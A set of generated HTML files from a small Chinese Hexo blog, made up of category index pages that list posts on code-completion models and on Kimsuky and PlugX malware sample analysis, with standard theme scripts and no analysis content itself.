      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: categories/代码完成/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="静下来搞技术">
<meta property="og:type" content="website">
<meta property="og:title" content="A_Niucw的小屋">
<meta property="og:url" content="http://example.com/categories/%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="静下来搞技术">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/categories/%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>分类: 代码完成 | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content category">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">代码完成
          <small>分类</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-11-09T16:44:41+08:00"
              content="2022-11-09">
          11-09
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/" itemprop="url">
            <span itemprop="name">AST级和token级代码完成的统一多任务学习模型</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: categories/样本分析/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="静下来搞技术">
<meta property="og:type" content="website">
<meta property="og:title" content="A_Niucw的小屋">
<meta property="og:url" content="http://example.com/categories/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="静下来搞技术">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/categories/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>分类: 样本分析 | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content category">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">样本分析
          <small>分类</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-19T12:55:26+08:00"
              content="2022-10-19">
          10-19
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/19/Kimsuky%E6%A0%B7%E6%9C%AC%E6%94%BB%E5%87%BB%E6%89%8B%E6%AE%B5%E5%88%86%E6%9E%90/" itemprop="url">
            <span itemprop="name">Kimsuky样本攻击手段分析</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-10-14T19:31:28+08:00"
              content="2022-10-14">
          10-14
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/10/14/PlugX%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/" itemprop="url">
            <span itemprop="name">PlugX样本分析</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="A_Niucw"
      src="/images/avatar.gif">
  <p class="site-author-name" itemprop="name">A_Niucw</p>
  <div class="site-description" itemprop="description">静下来搞技术</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">5</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">4</span>
        <span class="site-state-item-name">分类</span>
      </div>
  </nav>
</div>



      </div>
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=1962385461&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">A_Niucw</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: categories/生活/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
